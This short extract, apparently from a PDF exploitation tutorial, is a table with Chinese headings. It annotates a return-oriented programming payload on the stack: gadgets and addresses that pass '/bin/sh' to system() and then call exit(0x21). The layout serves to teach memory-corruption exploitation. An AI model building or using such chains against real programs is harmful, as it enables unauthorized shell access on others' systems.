 栈上存放的 payload Payload 中数据的含义
+00 0040067f Gadget: pop %rdi; ret
+08 00400810 String: “/bin/sh”
+16 00400520 Gadget: jmpq *0x200ae2(%rip) #<system@plt>
+24 0040067f Gadget: pop %rdi; ret
+32 00000021 Data: 0x21 #exit code
+40 00400570 Gadget: jmpq *0x200aba(%rip) #<exit@plt>